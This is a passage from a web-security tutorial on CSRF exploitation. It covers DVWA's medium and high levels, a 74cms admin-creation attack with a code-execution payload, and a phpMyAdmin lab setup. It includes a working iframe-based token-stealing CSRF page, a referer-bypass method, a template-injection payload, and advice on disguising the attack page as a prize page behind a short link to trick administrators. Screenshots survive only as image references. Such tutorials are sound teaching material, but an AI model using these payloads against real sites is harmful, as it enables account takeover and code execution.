Use Generate CSRF PoC to construct poc
Code in CSRF HTML is constructed
Copy the constructed code into the HTML file you created. The value in the value is the password you want to change to.
Click submit request to modify
Successful modification
1.2.2.3 medium level
You can see from the code that the referer is detected to contain the host name before the password is changed.
if( isset( $_GET[ 'Change' ] ) ) {
// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
}
else {
// Didn't come from a trusted source
$html .= "<pre>That request didn't look correct.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}First look at what SERVER_NAME is in phpinfo
Access poc, grab the package, modify referer, add localhost to bypass
Successful modification
1.2.2.4 high level
You can see from the code that an Anti-CSRF token mechanism has been added. Every time a user visits a change page, the server returns a random token, and sends a request to the server with the random token. When the server receives the request, it checks the token for correctness before processing the client request.
if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
// Generate Anti-CSRF tokengenerateSessionToken();
To bypass the Anti-CSRF token mechanism, first get the token, then use it to modify the password.
Then construct the following code
<html>
<body>
<script type="text/javascript">
function attack()
{
document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;
document.getElementById("transfer").submit();
}
</script>
<iframe src="http://192.168.1.108/dvwa/vulnerabilities/csrf" id="hack" border="0" style="display:none;">
</iframe>
<body onload="attack()">
<form method="GET" id="transfer" action="http://192.168.1.108/dvwa/vulnerabilities/csrf">
<input type="hidden" name="password_new" value="hongri">
<input type="hidden" name="password_conf" value="hongri">
<input type="hidden" name="user_token" value="">
<input type="hidden" name="Change" value="Change">
</form>
</body>
</html>Change password immediately after access
1.2.2.5 Reference Articles
https://www.freebuf.com/articles/web/118352.html
1.2.3 CSRF Vulnerability Utilization Instance Knight cms
1.2.3.1 Installation steps
Knight cms download address: http://www.74cms.com/download/load/id/155.html
Vulnerability environment: windows, phpstudy
Vulnerability: POS CSRF, Code Execution
Download Unzip, Visit Home Page
Fill in Information
installation is complete
1.2.3.2 Utilization Process
After installation, go to Add Administrator Interface to grab the package
Use Generate CSRF PoC to generate HTML code and add a winning picture to simply disguise as a winning page.

You can also continue to disguise with a short domain name
Then induce the administrator to open and click, create successfully
Log in with the created account password
Executing phpinfo using a Code Execution Vulnerability
poc: index.php?m=Admin&c=Tpl&a=set&tpl_dir=a'.${phpinfo()}.'
1.2.3.3 Reference Articles
http://www.yqxiaojunjie.com/index.php/archives/341/
1.2.4 CSRF Vulnerability Utilization Instance phpMyAdmin
1.2.4.1 Installation steps
This vulnerability uses VulnSpy online target machine
Target Address: https://www.vulnspy.com/?u=pmasa-2017-9
Vulnerability: GET CSRF
Click to open the experiment
You can log in or not
Open the target address, default account password: root/toor, target only 10 minutes
1.2.4.2 Utilization Process

Change current user password to hongri, SQL command
SET passsword=PASSWORD('hongri');Construct poc
